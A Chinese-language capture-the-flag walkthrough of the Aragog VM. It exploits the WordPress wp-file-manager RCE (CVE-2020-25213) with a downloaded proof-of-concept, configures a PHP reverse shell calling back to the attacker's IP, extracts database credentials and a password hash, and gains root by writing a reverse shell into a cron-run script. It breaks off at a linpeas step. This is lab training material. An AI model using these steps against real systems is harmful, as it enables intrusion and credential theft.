修复靶机IP问题

不知道为什么每次Debian的靶机IP都出问题,在这先修复一下



将图中ro修改成rw signie init=/bin/bash

修改完成后按Ctrl+x键进入bash





先查看当前网卡信息ip a命令



查看网卡配置文件vi /etc/network/interfaces

可以看到当前网卡内网卡的名称与实际靶机网卡名称不匹配,看到这里我们就知道是什么原因导致的了。将网卡名称修改为正确的名称,保存退出。

/etc/init.d/networking restart执行ip a 重新查看

靶机描述

Aragog is the 1st VM of 3-box HarryPotter VM series in which you need to find 2 horcruxes hidden inside the machine (total 8 horcruxes hidden across 3 VMs of the HarryPotter Series) and ultimately defeat Voldemort.

Aragog 是 3 盒 HarryPotter VM 系列中的第一个 VM,您需要在其中找到隐藏在机器内的 2 个魂器(哈利波特系列的 3 个 VM 中总共隐藏了 8 个魂器)并最终击败 Voldemort。

信息搜集

目标确认

攻击机kali IP:192.168.93.131

靶机 Debian IP:192.168.93.136



靶机信息搜集

22端口 & 80端口





目录扫描



有一个/blog,看一下,很明显wordpress





发现域名 wordpress.aragog.hogwarts 在 /etc/hosts 文件中添加再访问:



WordPress有专门的漏扫工具WPScan

但是。。。WPScan现在必须带上--api-token=才能正常扫描漏洞,VPN坏了翻不了墙申请不了token。。。

先借用人家的:



发现有个远程代码执行漏洞,CVE-2020-25213。

漏洞利用

下载poc



wget https://ypcs.fi/misc/code/pocs/2020-wp-file-manager-v67.pycat出来看一下用法

- apt-get 安装 python3-requests

- 写一个文件名为payload.php 的反弹shell的文件

python3 2020-wp-file-manager-v67.py http://wordpress.aragog.hogwarts/blog/



Kali自带php反弹shell的脚本,我们把它复制到当前文件夹下,并改名为payload.php



set_time_limit (0);

$VERSION = "1.0";

$ip = '192.168.93.131';

$port = 2333;

$chunk_size = 1400;

$write_a = null;

$error_a = null;

$shell = 'uname -a; w; id;sh -i';

$daemon = 0;

$debug = 0;

提权





进入系统后,首先我查看了 /home 目录,在 hagrid98 用户下发现了 horcrux1.txt:



这个一看应该就是base64了吧





之后我想找一下 wordpress 的配置文件,找一下数据库的用户名密码,查看数据库中有没有可利用信息,wordpress 的配置文件默认命名为 wp-config.php ,find 查找一下:



查看/etc/wordpress/config-default.php



登录数据库,首先得获取一个tty shell,不然看不到mysql的输出

python -c 'import pty; pty.spawn("/bin/sh")'





找到 hagrid98 用户的密码hash。尝试解密:

可以去cmd5查一下,也可以去john爆破

然后我们就能切换用户 hagrid98 用户。





发现root执行了个 .backup.sh 脚本,既然 root 运行这个脚本,那就写入一个反弹 shell:

直接得到了root权限,查看horcrux2.txt

提权方法2

有一个辅助提权工具https://github.com/Cerbersec/scripts.git



首先在kali上下好linpeas,在靶机ssh终端下把它复制到/tmp文件夹下

